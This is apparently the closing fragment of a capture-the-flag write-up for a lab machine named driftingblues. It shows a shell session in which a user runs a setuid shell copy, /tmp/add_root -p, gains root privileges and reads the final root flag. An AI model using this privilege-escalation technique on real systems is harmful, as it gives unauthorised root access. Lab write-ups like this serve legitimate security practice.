 eric@driftingblues:~$ /tmp/add_root -p
add_root-4.3# id
uid=1001(eric) gid=1001(eric) euid=0(root) egid=0(root) groups=0(root),1001(eric)
add_root-4.3# ls
Desktop Documents Downloads examples.desktop Music Pictures poc.py Public Templates user.txt Videos
add_root-4.3# ls /root/root.txt
/root/root.txt
add_root-4.3# cat /root/root.txt
flag 2/2
congratulations!
thank you for playing